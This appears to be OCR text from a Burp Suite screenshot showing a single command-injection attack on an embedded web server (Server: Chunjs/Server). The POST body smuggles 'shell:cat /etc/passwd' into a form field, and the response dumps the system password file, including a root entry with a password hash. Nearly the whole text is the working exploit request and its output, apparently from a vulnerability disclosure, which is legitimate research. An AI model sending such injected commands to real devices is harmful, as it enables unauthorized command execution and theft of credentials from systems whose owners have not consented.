 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF SHELLING Bypass WAF AuthCheck
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /(download)/tmp/a.txt HTTP/1.1
Host:
Connection: close
Content-Length: 48
command1=shell:cat /etc/passwd| dd of=/tmp/a.txt
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Chunjs/Server
Connection: close
Content-Type: text/css
Content-Length: 442
root:JRpeaTV/3kWUk:0:0:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/sh
daemon:x:2:2:daemon:/usr/sbin:/bin/sh
adm:x:3:4:adm:/adm:/bin/sh
lp:x:4:7:lp:/var/spool/lpd:/bin/sh
sync:x:5:0:sync:/bin:/bin/sync
shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
operator:x:11:0:Operator:/var:/bin/sh
nobody:x:65534:65534:nobody:/home:/bin/sh
ap71:x:500:0:Linux User,,,:/root:/bin/sh